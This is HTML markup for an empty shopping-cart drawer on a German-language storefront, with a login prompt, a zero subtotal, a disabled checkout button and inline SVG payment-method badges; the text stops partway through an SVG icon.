<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/de/collections/all" class="button">
                Weiter shoppen
              </a><p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://touchofdaily.com/customer_authentication/redirect?locale=de&region_country=US" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          


        
      </div>
      <div class="drawer__footer">
        
        
<!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 